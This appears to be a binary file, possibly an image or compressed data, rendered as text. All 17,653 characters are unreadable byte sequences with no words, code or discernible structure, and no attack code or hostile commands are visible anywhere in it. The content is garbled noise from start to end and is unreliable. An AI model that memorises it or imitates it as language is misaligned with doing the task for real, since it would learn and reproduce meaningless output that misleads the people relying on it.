 ��D��#"�1���;�C���9H,��;dE.VF���X�X-���	�p���a`#0=�����35�,��3LGld�6�a�+]B��_[�3�!x�E��U���g�$Qr��� +\!�H��P�"�"	����m���X�%��7�!a��H�
��"�8�|�^�(��U�I2� <T�NE��Ժ����Kc�@fԉ��ѣƶ��U��+��	H9��;$�L��� 1n��"] ���8����6��
��� �( ��P��	���(�#Ai�1- 3�d�=�C�τ���!�P=��3K��	Ƶ
��dD�
��n�����a�$� p�	�c�9�!1:�
 �D%���L��&�`!��j�j����yɫĬ�4z̀�C�~��$�1���(�7Ё��B�=�,��?,`F"!'�Ьf�@�8<���"�AOc9Q�.* ����^�^��*��պ�g��6`�6Eَ�.0B-B�c��%@�1�ў*�!%��1�.�m�$��y��y 	� �fד	�A���G��Fy�A�����0�6AT��]�5�/�+ǐ��� ���0�&�:(O"0�X�H-3�$�acR�vcX�vwv�X0�'��Yu*���v�\��1J]�f#���3\ �ʽ�4�ҕ��7C���N$z�D!jN���"�B:8D�#�WaߔX��1�U��ϻ��p�����	��@���z0�0�<����'\���}vm���i�����$n��(|Uks���{_7E��'h W��8�@�D����ŐJVn��5��� H8���&@7���������(m���� �A;����
��b�����S�f����	�	�@+�@9)��� 	 �D�50 +Ђ8�=‽��؂}{��)����A8Ep��lH :��8�UP���8`�	�����p*t����l�-H�*	R+k�j���ɉ��8tC��Hk �k�� �+�lp���-�/ȁ-�J���q����s�S�S`�aH 0�8 �(-#��J(ى~�������*J��B(.�/6�����kC_��z�����9�_8�<ȃ�( Ćg�=�;؂NX�������9��豄%@�,��"���H��ȎЂ@�?Ȓ�zB�@�0����xh��T(��s��KE�ӻ��`Ê��k�@j�	T2�6"�(6� ��`L�Zh
���5�Jf��&{�i� Kx��S�S�'y�/����(��UK#�GD+~E
j�c�����lh��3�R� 8J������Z<����`�@��/7@�_�� 9�
x�"��q��e8t�-؂��h��9�b.��Q$��� �9� �Z5 �q�F;���{���G��G������*5���,�@��d`��̗���t�h��5�)xM�� `(�n�S 1HF?�H{���}P&��D� ���D���?Ѐ�:�}�� ,�+���㳝������B Z�`�0{i�$OXt��;�R7 j�-$X��E(�9x =���'�?J�@F�l�
P ঋ�K�)Np�؂@�k�:�ï�	��6(G�;��D	+��B�M����1�勭f������1|LN4��3hH�_�@�"_�
X�������C;��A�� X�Ƈ�&0�H�E��c������9���z���z����9�� @,@+*�@j�ʟ����=(@Q�u*|T-�]\�k��]��_ȁ@��hH�HF�;Ѓ�H$�Fb)_�F?��Y5x�;h
x����[x�
�4�6���O��E� V�{���ъx�*X���/59OC��_  !@_�d�)���H�/��N��N��;�&�*N����)����*�e �H�a(�:(]X���$�S��P���Ĥ�t	+�Lh�S	�L ��x��lJ-;�6,<�0��,c�:� =PT��#X�b�<=H�$�7ˁ`��ܦ�ۮi�R�t��1��Xi�Zh00/X��� '���S�E�=zY-�5y���G���C� ���/�\=;�(�*rl(qȃH�4��bЁ/��(��%W/ �M�^˵�Y�0���<�A�a2�8 �b�	� � �'���� O��@h9��Z�pQӵ��Z؆���⯒�4jUjpT3� ��%�� ��e��)�� �;H.�����.]3�\{^��F>��aj #� R���	8�Wp ![HT$ѶZ��P],�ݹ��f��du	8�e��}9bR[)[�= ~ ��A(1����h�7`��:�$ WZ̀��hD��# sH�j th�(����Ex�?�Z4<F�S��<�@  ������O���h]C�����hh�z� {X08;H�k��2�3H�l���`&�U��聞�5��13�> �Ź���1h	�]8@pjh�-K������a��O�0�`��b��R�O��43��o� 5�Zi� 0$� Qp���i\
΀����"��U��w ���A�k0Xd���a�w�VA~�E5_C)0$�&�"yd;� XV���aSl�`��]\eJ@��ip����� ��I�A��i|T�
���h�4 eXe/ 2f(�Z�?a'�El@�a:O٢O~6�<}��_լ����X��SlÎ�V��bЃE� $ z��`(�|h���^)-gN�h��`�x�P�v�M09�(�w��}���m#��c�U�*�eF���f*��u[>���i�߶s�a�����8op�q�� �5�!9��>8?o>�h����Ѕ8Ѐr�:�:c�S��@ ��tX������gf�a2�VY��=v	p���{�]8�@�R�e(�,Xe>P :H v��q`�@=X�>X�E���f�r	I ����؃)��&X�8��;tx�Z �a Y���=#;�vl��a���Ҫn��<�G�v����M���"e& 9�8hh��ST ?,^���E�N�^�����Q�럒�H��Y�9� [�"P��f���Б[ ����B�������߀�:�;�<;�n;j���7ȃ���N��N��I� �E�\���<� ��$��� (���� ��g��DZ�� 1x�z��Tu�5�J�c.�S��@��a>��iu�&�L�ʗ\����D@���Y/���Ӏk��[p�Whc��W�l؃c��f 90�<�T�B���T��`H�/��"X��؀6�,6\�&;��_��TJ�к�>��B���X�rc8z�H���q����H�]_H�q��E ��\Bh'� @�u��/"����9����Y>؂g�qX�*�/o�#�O� Y(���X��x��g���c`;�p�-<h8c`5@���Fd���u��.�.��H�)�H\%p�6�  ` �7��w��Db$>���p���X�8�r'x���U� p��S>V]��|�k���n������-��'0�$ �A�Y�s�xxJ`��	8��NH
�q S��WO��k�r	��k?� Ep���ތ9`Z7Mu0d.*T���>@*�O4���l��Lz�ڊ�������ȇ;��%ЂepDzR�(u�Hv�� ��k���6 Q�'PP�E�H���䩓�F�1�������7��:��:�")��f\�_.��U[h�k`�$��7�M�ЉN��$�b�%D�Y@�?h�8�6�@P% �T��?���qO8 >��q��3=fJ�Y�J��`�&6�`"F�����XE4�81�D�&1:������I��"c��
�
F�~ބ	k�LQ')^�,X1 �uJt@�
	��A`�@	qV� `��.��X�0q��S��I���;Q�(qܿ�+'��'����'�J3�,XN�69�2q��D�冑^0n�n����cQ*�~����l��uL���a#m���īyZ��
u�L,,�/�j=!p�@��1V�&Ѽ��|j��ɿ�E�3)1�4���o�tL��&�i5	��W��@��QOR�,�O���
<б�+6ذ�W_9��&�� �
]Dg���q�F�T��{6�D�]sR��4P�D�d��D�'�`�m��me�g+AN.�E1�T@�
.4@�8<62�tᔆ���"��q�4T
L�bt�M�ό��������8� �EiS3-�7��'%�.Mi��4Yd	#"�k !�;H�o���JP- �X�@Hf�@�a ��D.z�?2�\����N'-��䱁.�w��6���lf�?%M�%���geF��#�D��Tj`�p�B3��"�p��3h�!�L���If��CN��N+� �A+��s0��D�Q�?Q�c`ˠ`�����BNC�+sd��|8�XM�`��J�m��L�p�ޖ����5�0cL-�����%��	3�kFf��u��1�����,`	I0�t1B���[�2����!������;��&`3�ʇ��Q3��Yz&M���F�\���/su�R�͔�r6|, 
đ,�@/
 +�x���Pg�PK�?T�`txCF��Vj3,��'��,
а�DN8ѸI>�3�c��Fd2fX�
�p�F�4�Lzxq�n�	�s�)���y�� ���R�S^�CTgH8�e$��x�?�@�<&K2���4�OM�p�!��Ÿ�\/נ����0cD��Z�bx�3X���)l}pJ$Ӝ{<`u�C��),aR��me��:@��Nr�j$���'v�SyŦ�7)��n�W���ǣ���`F-��
D��2�D�ݮMob��R��	�H �Ј蠊�Xʲ�������0#"Ik���թO,��z�*Ih�ցW�k0>������PR��Ƃ���8��?\���dħp�,���P�8 �	\�� n��R��/�@#���1�e��G���'�`.�����q6@�JГ�(u z����|��1�3� ��\����V�B�@�cDDB�dS�Ɍ8�) P��`�k��	K�An��2Ŝ"�uJ�� H�`A�����&'�[I*F���P�g@c�'R�f\��@�/3B�` �M� �i�&�;� ,����)*h�Q@�`�m��	7�:�	r&�2�";�qaL#r(< ��g0.(̦��Wdj>(L��j�b����0����6]S�F3��E4rX�R���d�Xt� �0l�:�>2`� �Ё�`�N��	d�ܠ5S�Jy8,<�7�z���I���x�p2#RT3R�yo��#�?���DAA�@�P��8#Mh��u'�>�/�k����`[�%��{��ohK#�3�1��n�0X�O���M��z�A�FR����y���7u��Ƥ�j5��Kah��_������$~Z�N�K�V�`�@@5ZЇ9ܠ`؁.��!
h�����B��6�!=�Bj������h*M��
K���IԵ�q�� ��K�z�A��)�,#g:S2DA��ȩ,�ޭo�*� ��X���-"`! B/�`M� �i
vP`#! �?h@@ʅ��D��T�{8�I<�މ���r@�>��TO����*|M�t�
)���iK��N�d1����*c���h�~��< ��MD"��@�@���d��ӨF|�7`�7ij���2�VJ32�g
'���+��?Z�	�|"Z���W1��cd/���'R����@���O�<@�
�m��8c^@�Р� ���&\��
�D$��8Da!�wc�]�%�y	��L�4�@�'"]d�@���95		H |�B	J���@�u�9�+/x��=���G(�t�S=#���>�q�����*�:�^& @Ѕ&h�zj"�h���Ƀ����5��cd.gz�5_x�~�o����ȗ���9F��|�O���/���>̫|a��O���/�h��
��z�'{<��Յ�h���@h�&X���C�]М�Q^�������� ��������e��x�]�1�����F�����ۭ�υ�ZT,]ā&��s��@��?(���C��@��q]7��$�@�����ƁH�&� ��A�@��
L���Ѡ��*�ߙ�.|��iA������I��-�����:_L�*@�\	d��^��^�%�&$�D0����u(�hB$[��������U���,�� j_����y�b��M�����6�`��D��$@����T�`-V�����Ł���e��5�D��ݢ�Y��A���������>p]�}�����<@�MP��/�3���_x����`��`�9�a��b�$F�䭟I�BP$E�C�/��F.�E�ā6f�;2^�]4A(2�&��&p�9��H@/l��%��5^a�-]	����Ω�,�2�]��n�C��eB�`�mL$ ��cDB�<�#��W��X�%L���?HB�C�?�[�@����Q�A� X@��Aj$�8�J��A��n���A��=��� L�S�]�Y����hz�hr�_va��ߩ�͵��`�@�e-_�WB	���#��/<�D 'H�q�r�A�^�BHAԀ	��6��/dAdA.�Aܞ&0?�A8����D�A��L�/�/@$�?l���T#Pg��/��7���!ߙ���CTfD<� `D�@��4(�[^h!d��j�[�\N�p
go��r�� L@H�.Ѐ&�p���?��w.��a�(ha��A{�D�zA#�6 A�N�vn���Hu�@u��?h'����J�k��kF�B����e߄r%�E����������(��?�D�
� o
 (� �@/h���|�/�@��v.AhB/0Av*@��$d�	��XX�� ,��lpAlC<H)�V^#�O���/l���~��e�C�J�)o������͡��n�ZA�ND[�e$���@D>��\)l�/��	Xz�*"���nC�@�	lC}Ji����T�<t����7xA��D`��+�?l�d�?���H�����1#f�D��4h$0(��D�j��)�L@Ȏ���n�AWJI�J+��CEA� �?� ��K��A��6H��Rg��@��~Cu��	�B��7$��j$A�	|�D -u���
��EU$�#���V����F����\�-��#|h	+��ho
 s'�������?|����v��v�A���f�����̑���ҡg�@��	l�*����~zAu��!P�?D�	p�R�A��%������i��+�b$F��*T��H:e��퐶��2h˾���A������(`*@ZjPfd �́�6_hC�f@<|����݅�����z��6%/�"��IdL�Rk�ۭ֭��m� k΁����)�Z��dJ� �l�nn��'?��(��P��f���?�@h��*�A1������E�o�68�(F�&ι�����&q� �U,��܄�m���=BM����eq�A���)@��@�,(� dA��֧vng�k8l��,�@��$D�	��
O�|���勾��"�
]����%FL����)F\�[b�Z���J���}_�A�@�Z�	()�Adp'v���b�_�k��l�7L�/�l�q�� ���gD1LD1lK�/KI��` �nR(&2�2���[6�*,+(�)Z�l$�%��0ཟ��gp��@�g$�۔�O����*g���'	'A1Ѝ�3.�ݱ���f����^�0�bTeL�r囒i!� "OBH�?�܂�h!�B2����"�0'�R	�lX��~�'+)��(��� ��;3^4�� ����A8��2�6���E�� C�@�D����I��#t-୭���*\,FDdo�-��!Z
g�����`�i�?t�z�?�B�o]�:�L?���&h�?��Br�U)tj^��@vr �z���/��?ܑ̩f�J��6� ��jJ@�>�R�[��D�l�
��2��ytZ�5_�L�l_3>��?�]����C��	��6�� �7���z:�/b�7�r�r��	l\���0��aC�gG��&�v�D��p�n���vJ�Np_Cߑ �u	H@J��#tj<��d)���$��r�a@F��4�	A�p�q���x7l�`z��J�\F��Fѥ����D@���������.4�0�?tH`�8�O���2"�f�Й2���c���ް��0/�0kA�McF@��Q��F$�y������d/�x���.� �=�:b�
�D5� ���Ah����;9�DAĒ���^2�]�e����a^��\��75J ����c/D�A/��$�x�#;�(��B�9 �\G2Vy�7y�&��@���I0�Eۜ�RC��_��"��j��\�\�K����lz"�w���Z�:�h��x�����T����.�-��c�S®I�z1vߡ����C1��Q:�7�#J $�$ ~��x���)jB��
]�|�{{R������ !�
 � ,    � �  � �	HP`�G")H�NA���D��O�Ë	aC`�Qt4��@����wIŊN��\P�f��sF���ϟ@�<���2��P:��΁(~~�"��5V�h����v���!D�0+V�!�R���r�P�j�	Y�>�D�߿�a�Q���f�+�^_ ��/��ʕ��ՊB�1���R�%����֭��,:Aɗ�zN�W��TQ���/�&�~�!0׿ɟ�@J�ȿz�1330H���P���2�=����#��g����#G�= V����4]Hq�K<�KEE��Wo���EȜO�St>�e�A�Q�a�,A��z��U|X�H����tQ��Q�@
b�_�,*�HЃ�T�	�Lr&��A&�`�Q�8X-:�e���?��Q�{v��B5t��Aj�4�R���<n��(a�EE��$y(qN^�$�BE�!�TC�J�ג�D������?A4c�,��*�?��?�<�t�1�I��� }�3� lt�E�!�MQ���TՌ�$�>e�)F��,5�B���� �8&���?FU��5`�#���:[�����3�*���`���#�X��,��K�pC
��O?`�7κ+P5�t��5�|�3�>4��5���1�t+,	�O:�
��`8�@ ����5��쮽݌�N��ͫ�$��!D������%��`��X�@!T���$7*P���<�@<3��,�<�$��@�@*���/�����7� ~��|��!�q5��5ܤ-j��� ¤"y`@�L���
�4"ܰ0Vh�G?�� ehw�������4��@,�.�@�[)A"|�O��̃�<�l�C��s@��~;��x��ّ�-?��/ !�p�^��O�+��B#K�/ȑ���b.7.�������M �k@�r���)�?61�p��(�_�A�h@�g��?X0�܎m� Ʉ&��#��ӲA�����x��vA)�C:�(!T��@F ��ap����0�<a����h`�F7�\���P�6� \/Tq��00�;�]�d�7n�b�� YF"�5H�]PA	&4bp��7;C���HE*N���]28�x@�Ѡ4��>$�A�0:��q�� � ��B�	�{/t\0\��"\#(��E"	�cB
X`|HC���TD@ ��|��:�V�\2�4��� eA`1����@�)� ���F����er�k���K�� uD5�ьpN" B,����IX��A�<�:��/�<oFq��\�v��@�S��H=b���R�P�.�a��nl�$	:�`p0�3n��E!!��?�i	&,����\�
 Ӓ��L�q�l�bA��t�Ã���*�a�b��1>m�pd�b(���9P���A%�����?�P <�s`� .���PB6 B�`0X��Ka�1��}�XFw�u���3FL/R�z�R ��g �6�s�m�P	2TZ�,�0� hС*HC��`tq�7X ���
�DO�!������%A8��3� ��JIן�V�d�08hD�*�f�f�����p�1j�kt��P?�� � �@AqC� �9l�q�«d8Y�,�s��?�����$��2���Ir3y��ܤ" a� �� �?�����.��P�0��;l�v��$��HŁ������b�?��ŋ�o}���j� f�"�GN*���(T�3P  ����e m�B��A�<�}�l����� kӎ���z��m�Y߁<a ~��)w;F�p�z�;�?�\��p���3���J3��pA��NC�R=u�b9�( ��9a�Z�>�"K�hc;�Z  � W
J���^�6�\^Q�w���XH�y�̀A���JG 谩5.�@��`F v�XϹ����)���k���`�2�禂9�A��N*�#��a�*�gLcː�l���X��������x��(��6��0��
p�q:����3�6[t���p�W����a�&��߭��9:5R��e$`�H�3:�D f���DР�
Єna ��= �1p�E����z�d��yN���;}F�L���=�1��Y�@7����]�0�j2`�F��>�`����"��
qx�0`+@���#d.��ө����>��	X��|�=o��U�tw�b�U@AN T��
� �2�v�
9 
k�V^_��PZ� @ �p�R@�� ؀�R ��N�$�tn�N2�SR\��@5!�v4��f�P{1E�5gj�NN�S�� `PCy�`7�7�	�pq��p}`z��|@ k�N� f�Z(@ ���ZY��V1�o�W8, �Dw��C����@8N��RuFN�&<0`�`O�V� Z��M�� :��>P
^����qp7 ?�09��@ j��ypրx�n-�~!s�g)� L��(�E��`J����R��^m�O'pp{Pa@
Q �R`�2 ��C
/��9L��ZC?+��`� jt��`W�z���(ѐ��֍1~�1��4F6�8yg��h�vTv��Vpk` ��Zp4p5^ �p����}�}	iG��]� 05
�CvJ�z`�� �E�Vz�zq�d�u���U30�@	7S�9�|3
{� k`��<� ��
R��^����9U��P�)0�p �
p��Q��QpJ���,po�c�t��'Wŀ���W�0� �@�Չd�0& � ,��� u�k%R�������R R)�p0�H0op��q�� ��
r 	H e �Pz�s��g%���p�M?�c�AcjUNT Ġ�`�pya�z�*@
7pU�����:0  l G�}0��V #!@P7Av�@�c�(}�$Y����@�Bd� �PlP	�V�e+���j�K`��j�F)�9����`�< �* b4��r� ��t@vxc�e.��1����+IDVo�gM#B`W��F��PK`�P �6b�����鏠:I`\�7���X����l�*�a<��r�	l�n�g�(s��k� Df��v��̡��W��e=�p�=b\ E k�`�H�
��L�U���	�	�yp�HP��!� -O���P �Ic�sg	B(�kA���qO��z3�d�f��� G�_ 9 �@
�0}v��z�K�L	����9�p@�` �0 9�7P�q����	��X2�7�1���4��ճx�3�'���fa="6�I�IP�`�W�9��H�����RpN�0�
Z��0b�`@	�Pa�%p �H'�q�����<KC(3-�q��gV�b`l�a
�r@S%��� 'pF9�p!�K ��p:Џ90&P	vU7 ^�a���� pϸvۚwk8�	q7lY�piJ ��V��INB�!Z@`j^��D0r�'�`���<�p}7 Ho�	@0B' ��a�Pj��,�-�k�ѿ��z�ַ�4� A ��w�4��q�'p���О	P k����: �Kp[�	o`�v�;v�9� �a�}r��� 1Gc�I�������W8�[�W�s����b�p_��oP��`�TE0���@�@q�p��  7�9�
���,�t�`W��Vi�/�6�2���{t�4��kĺJ��<�ǟ�GV�� �p�t ea+���(�
��<�^z	<�[�a�@v�����OHb
�q�
�� �J��{�6W�*W����U���K_Khʀ y���%���
�F�y����Qڸ��{�
���`W�[o�M��`0m*��ܚ7�����PR``A1St�Op9F1�68[�Ug� �p �������A�����m�� yP�� ���@� ��|ЀN��PSL b� e!,�Ǡ��<z�o�Q��R0��K!-�dNW�V	�v�p � 9M�PJ� �@�$ ���� " Z*p	
p������
��,*��^� z@ � N�w��6�I98�U �$��������  ���qWgA�0��DK7EsX� ,����`0p� p��"�EJ�Pm�q�����
�0����w��	[�Z�HN0
O@���í9�T�gV�O�L۠%���N�;���=�U�X��ըwd]N.���	pDP��P���x"05�ސ �Gr|�N@"Nׯ����P�����
�� ��p����ȚT�8�.?� �@��M���p ��ڡTO���b4���@�ym�$�P � 9��S�� E@v� �@n �0"�����ۇ!��`� ���������i�@��I�@��] �����WxE��{ ���t8� !� L�ڦ�p	d8�N�wN�7����p (pSP�P�`�@|� ��� �L�ZZ�/-��n��`�@Ǡ����D �s�˟�:1d��QѠO��A�O�0�P Ҁ��0vxLK^ A ���@�+O}��4��k4�{s�M��� ֠��n ����Mk���`���y�"p��A Ұ��ˀ�p�J[���t1��VF�D<`bP �0	�HgdvK�(�/(pZ�Nyl���f�$o�Yto�u/��p �` �� ��E����WօW�5y�
!��@�y � 6 Q)�w\ fP����ـ0OռV���������k���cgxsʚO�f��� -`J�PSA(d�V0``О��w��@���J F`����e�j��i{�
��>ton� �{�� (���rzO�O�%��� �v�I���00*;��cF�+�,�� �Q1wx3{a�J����a���#��!���0�����i���_2a��+&h�9�a����X�Ps��@r$�#GU9�<�'Ϟ/Оc��_5tR#r%@O~(:�u�1f�.���,��1;��� na`v��o�%XV`��eN-�E� F� ��#�� ��=���^L�Q���®���NM�[!�	r�a
Yj��`/���I/VM��#ΤUqzƸ�`j�d�_T5�^u��EW�����h��x7�3��9門݅���a��s0�c�3ǆG�ʼ3��J�a<�p2��!� f�TD�&s�R$�x#�:VX�:  �D xhQxPa:��C�5�{�5��n���aa���,$�K�`�S�>�Xh�i,��/���H/%�|b�ֺ9� � p�����Y�
��:F���bA��A�# ��Q$B���*�H�� /2�EWHQEJM\`/.���)��~�XF^�` ��cA��c!�V����2�������dƩ��!�/즁� f)0Z�1��2j���������5  h����"�����(�g�y��&,hd $9�髚=�	�
"�Y� c̸�)�����\�j��u�!��g��"�Z��䅸Ķ��BL���"s���ͺk�:�)�3��S�"�ɤ\08H�
"��>��tE{��w�9�������`�L򀄈��"�̢!_M&ArX/ Z�)@�e��a��k1ro;f�IY/��b揅\&Y��9`lf��@�o6��)����b� �>$�g�C�uM��%Uq^��^`	��暏-��f��0����=�2��5˹��)�Ċ ,��a�;91��הS�+���F  f��EZ3ܖ�Z���[n���!bf���L�(u�i0��u���C�����xƫE�@��[���`F�� :��s�L�ȱn0C�,`�����+D���2l	CW
P� cB��G�� :h/;��� +�Atx��a
S�A���Ce�H��DYR0 ~y��[��1ЀԂ'r��!a(hWu:�	�Ă  �x���8!#ڱ֜�r>���|��V��&�k�"��A�攌��iWRM
@��X኉x�������Eȁ����wU����?�`�7V�kb86��#�B ���0���<SB'11(�����`4 X���B�d4����&��,L���g��al�d��x')��~z�Fxq�8$B�F�Ĉ
TP���� U5��h!Lh�{a8�}3�r� U ��Pig���l5�;�QD �f�π��R%��	 ��5�����c�\H�� �  ��
��O�i���14pY^��x6���"��vH�/��QH�nEu��?,�L
z@��3�w�LBr` �����U�J��X��՛��(��?\`H�A��ba�վ�-<Nd0ҙ-i�a�h�F��I���;�3�9D�
4x@4�Eo#r�k���9d�RU��� ,a \�@<{XD�"a�K�4��Jaܖ��,��yI��o贈@(�'��Y�G����(�F ��B�r3����E��!�@V�D��H.� �$�^��<������%�7���)l2��e �ZЂ*�@�q�,����i�6�l@=����g�A8�8㴻j��dx�X���mF��j3�����q΁�m!H"�c:$ ��*r��cZ 	��n�,��0���p� Nq�;UīE��V��b��m-=%А��ˀ$�\;�uv��� �>����@q��$�K�����zu�a@�y��0@�\A����/xA
\� ���b���5�ǐ�7`΋.ލ ���L�����l� fD=Ҁ�z��dȥ3�P̖�4>��Ï^�z�q"�t����>���@q����D�m��Љ;x�7�Lt��x�nc
<00�ɠ*�Jp�
hBs�+��� ��ǀ�4�A�%����/Y�GCnd�,�z:��k@�7�����3���O&���m�!V�@�-� �7��-�z�k�@�����ڮhF�Mh����?da�g$�c�5e�L�������gX�{���n-��]��{��5<�m�̇�\1j��Ԥ���NE��;'�:�B�X�4�� ��t?�%�0�A� �S��Q�C?(�mi1���i��>7��6����������:�����y�C(h:�c�؃� +؅�8!3�/H�Nh;/p�4*�@��.���C� VZl( U�"� .�ѭ�>�*8]�l�}�h��ˣ/S��`p!��l�� �N�n�<j��	)A(�Q/�����d0�y��?PRx�4ЃZX�j�P@/Ёp�>�@�cf;�.@�SȂ�(��j�cx�5��8�DXQIA������:�C��i�j�Qc2&q��h�s<��t�j?�|��-)�k�!��3(�z�Bj 1h=`�5( )K/f ��;P;���4fs��C�S����tZ4t�"H�8�	H��J<���z[� �8\�Ч�Ȇ�5��N�2�괅��`��(�Br�q�<98H
E�kҀ@ �g��>P���ak )Kr��$�E\�=x9C�4�7�J�Eж��<���8 U�UX�@�2t��qP������-[�T�B�4G|:]1?p� p���S��ơ��`��Q R��60�P�7 R��;"��=P6�|@JQ�.4\�x>�����i؃<��@x�(��& ��5�N<���/:��*�,xD�=�3�<a�v:xĜ,����	OEׂ�)�78�_@@Ȇ��� fP��b;�e���T�}��9 �c�J��|YȂt(��eȃ&��(�����X�)ە��$�D�����4� *$�G�<�KGh���N'$�`pe������ b@�WԶ�1)�)@�[1YM&X ����[�@�88�䋀���H��89� )�/��!��j��3�*9�D���d��7���:�f��:��ǰ����l0~  ,H �-�=��i�,R�N��;�6�ŧ�O� �Tȸ���J$�����LU(<�\F $�q��ھU��j	���X�?B��N�8�C��3��#�}�Rla=j(�b�x��/�X��f���Ѓ$ )��X�TX.��$X�.X1k�� x���,��h"E2���r:�����|2�:&��6%����Ɲ�4q+�_�O �XS�6�eȖn��q�.�=�ԁ��7���8bz�$�@ܑ�}9�H�p� ��Є
p{�x8�R�~�&��� �-�P�3G&q��K���)8Ӽ�$���i�uQ;�<�,�WH/��p�=`�L.����&��3�8��O�O�Z�@Ӂ0�z�A��X�-�{��6����'����b���)��`EL��)Q�r�PrjI�X�����tj����;�/� p8����$�7X=�8�z�a��@��H1Ѐ8�2@:���_8��� 'Ȇ�����j�� o5'�K���!�Q�3u ,�KQ���PS0~�W&c���"xR�J�0�0(��ہ�{�;�+e��7��R���>z�Ep�����  3+dHR��[h�xP��:XU���Po��)��r���P�<hh�jh�*�PQ�\��'N��Ӫ:VgH�b�Q �#01  �"k%�;�+K��H���0x�.��` f�6��@9E�-H�e�[xxPl�������K*q'����g��k��]��u I�_���<ݕ��p�7(�_�XT���g���j�����K9<�����	��&Ё-�0 �;����E؀?P�����L������AL�_��\l:��\*[;-}7g0�_0�4�,0�v�AgR�d����(��`#Q ��[�y�}�<�3 �+ c�-h�ɭܪ2[�̯"G^y������u���mvb6�G�p����؁A���d�i ��� �����N��XL �� �(���N@S�0�cH�D��8��p�U�L���͖q�f�mt��#����?��X���$���;�N��wˬ�؂(�Z 	!;�g�@ ��=#@��7�[3�`�e���fpU��>0>8���A��+(
� ev V��������Ij�E]�Opp�����̓f���'��,��j`�K�0=��(�z����3�>>�|ЅR�L���$HTS(18�8��yXU��p i�LN�)9�F�Fo�GtS3��^������G^!Gl� cЀ~���V͖V�5� ���胅Pj>��Ki�l9�:�]@�|i��І� �@� H�W����(�7�**�6���̬�Zh��fpiO���kh`k0��J`�/H��5���`QX%X9�@��Z���U��tP�H�;�Vo1��Z�p8���
�����0��n��*n����Z�1�ײ-8���c�A��*@@�|)�oP^������x�wŀh�Ih�IȀ$�/Ѐ`��5p��T�Ȯ��0��" �@� �v���'r�i��C�o��耾D�F�o�A�f�3�b�x a��L��;ЁF�;8�[� ��W 5����#7 !"P��5R�6� T �"�#Q�:Xx@2?�7j4�G��7�\ɓo�FXnn���t@����s���9��9X)�H��E �PmFh�6؀6`� 'X0 ��5�H9&(=0P� �0�/*x�x0�ld��=P�K�d�$7�':�6��κڃ#�̣���苂����;�`)PR���: ���W��4p! "�^�8�Yt�#��Pe��u�/~jXi�K�����F����ɜyQ��ѧ`���P�+H	x (�}"H:�H�;гo��.�|'h�ExxxF`�W���] �b|��>���0A�!��M�����I$�m'X����r*Yr�kl��N{n���,ib!+P���5x�lau)�|Y1������&���f4X�E�����)�8�?� 0 .�4,��Z�`ς]��!ć��CѡCČ�qs�ٿ`ڀ����=��dFg���L��
�L,DZv��aϜa#e��<d����'� Py�D�v �g  �x���B))l��gG+5��Y�	4a�`j�,�"0���Cɓ ��U{9����ht0��G��Q�� ��j�B�AM�]eш�%K꘭݇�'�6@ؐ�'N�1ؓ�E�eW�}�v����p���6�m��7��TS�(�:��B>�����RB[H��f�]�b�o�fBӸ� wӈ�o,��m��?$���i�� �ŃY�=��i-1�G�a'�h`F�P�D6�=D�_�ufRF�`aUF���Pwޑt!���LA��fDa� �б�g
ސ����AS�a�C$��|��*�P^�X�'��"��F- ��"�H$�����)� �F%�0�C�:��C�������HJ���}�(��B�5Â5 ��y0Ù0��^��A`)�
(��36ذ��N8 �����+��sΦ�� �D'�;|qA4u"hw1�^g��|�aU��A�ϐD"Qa�����3�9�7�3�1��b��S E	MC�6�Xgy�BHW����a(��Y$�-�sX@-|���4،���A7���P�DR��'&�������H,N8qRFа�QG��w7O|1N=kXa�M`P@�1A
^X�D�%-�mx�
"��$*����s<��L4�,�M���L�@�8�5@)��1LG�=���>4t_���iF�4�Fܐ�BG	R g	-C�R��IFa1�$ ���,BD*�Y"L���s������@60./�=#
���{6�B�g�| K��C�=$L*(C�!q�AZ�LH0�%��,e� �Ã� �x�h�,�%�s�������҃4�@�h4�nX�L����<���4�E�q ef�np�ܠ�� v��(�A0C A|���L0fG@/9E#�Q�S��1 do�GZ����I��� �j(@��7<������p�R�	@8 %��Kd�@�t�H5�ј��E!�IG�+�!O������m ���"��@!�:�@���NdB���,:�����C�40P�L�J~�(�H�0z|�+N��H_.a�+��&�P�@����<����afB���3dWX�Dh��F���h�D <h	�c,��Z��c��3
��T�y`�9�����4s�f8��ӂ:��&���$�*��X������2�0�F�#N��X�B�{h�Ox�T ��I^��rU�f�N@Q�Q�D<$�����}����"��r���J R���@G3��Q�]�!?d�3E\� �X3 �|1�H`�RBt���h*��(���}.�7ȁ� �>�a�+���5 8(n�P�=رT�\I�P0�=t�G}T&G�X�wQ�/�CF��C�qԆ���"��L#qD� ���d|�;Ј���N�tao�����<A��'r�)@U�Tm�ʮ�Z48ct �����4$��WK��/����PF��Lt\C�Z�!�	���\"����>�����@��qF0X��seF��G��
��)�@\��?�-�.�P�j��g�H��w$0�q�!�F��G$`΅n�5��׋���� w��� �P�$@zF2��,a��y�
 ��@ 
ڔ�$��zHBZ��8�%�]B
r ���!
Z�\���@M?�}H*R��r�HϗQ���Ak�po��.�1sv�p+��jP��� E�!`�y'+K��X�xB�� ���H)��&4�
���,��_�F�4�Ud���m�jL7����':�'�"#(� ���0��*L���^Çs~L5� �'�p���@Aސ6���g�d�X`�/$"<8�/~q�ϽhB.�:��A�@(�5D!�x��D3��`Ix"��!I�����a_��w�!^In���.�5萇�;�v�à}���v��1Q�(D�bz�n�^$�t �Ҧ� �!VB�����=8�2y����W��6hc�!+���t��Ѐ���DZ`!6��$�ü���8F
iB��	 �Y(}yz�v���DDA�()�	�_!jxE���p�^����4]�9�qaOI��'��]H��]E|NJ@�?h\]e�)�5-�s9�[5D�Ĝ�@;�SIֲ<�8l_"�A1����?��?,���9�	�1$B"hR{�H[y��9�p���^ �U_x�CL�*���$h�� Dā&������C	0a	8a2!���@�@	pa��������?�����@�>��*d��= �� ����p�C��hB>D>�>��D���T�*����CD�'B�.4">��C�!��$��?��J +�!NB	�'��,j�*L�%^b&�@�sLբEɨ@==�%<D�C�!�!$ �B��B��D#Bal�?�@<@�#�@FD%�b.~�^a4"6v�J��"�M�B*�� >@Dd��=v��C-6�A:�,�a�b.�W����aD�/���$��h���́�Y�5�cD�>J�&x�#b(��!�"B� Cr�F��+j��!'�!>	@j)�dD�"D�Ad��#��hB\��ء
�Ab�BT�@�A6c̟��4^���?t��B"��7�@F��>T V�"N��,��7�e<BDb#?B,�b"f�'jDj��c��~cB~�.�b��.\H �b�#>d��&�C4<�f��|d��@<#INB�=2^Dd@��8>@�CS:&��*�"fDH@��@����cNzc?�b*��.�M*�AVgC�bu�.LB g'�C���
